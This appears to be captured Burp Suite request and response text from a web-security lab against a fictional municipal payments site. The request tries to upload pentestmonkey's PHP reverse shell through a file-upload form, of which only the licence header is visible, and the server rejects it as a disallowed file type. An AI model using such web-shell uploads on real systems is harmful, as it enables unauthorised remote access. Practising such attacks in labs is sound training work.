 Send
Cancel
Target: http://realgob.dl
HTTP/1
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /cargas.php HTTP/1.1
2 Host: realgob.dl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------22359867233967247579879238452
8 Content-Length: 5733
9 Origin: http://realgob.dl
10 Connection: keep-alive
11 Referer: http://realgob.dl/cargas.php
12 Cookie: PHPSESSID=7lm6q0kdckdt3812mhsk050do6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------22359867233967247579879238452
17 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jan 2025 16:33:32 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2768
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <div class='alert alert-warning' role='alert'>
Tipo de archivo no permitido.
</div>
11 <!DOCTYPE html>
12 <html lang="es">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Carga de Pagos
</title>
17 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
18 </head>
19 <body>
20
21 <header class="text-white text-center py-3">
22 <img src="images/logo.png" alt="Logo del Gobierno" class="img-fluid" style="max-width:
150px;">
23 <h1 class="p-3">
Gobierno Municipal de Ciudad Ficticia
</h1>
24 <nav class="navbar navbar-expand-lg navbar-light bg-primary text-dark">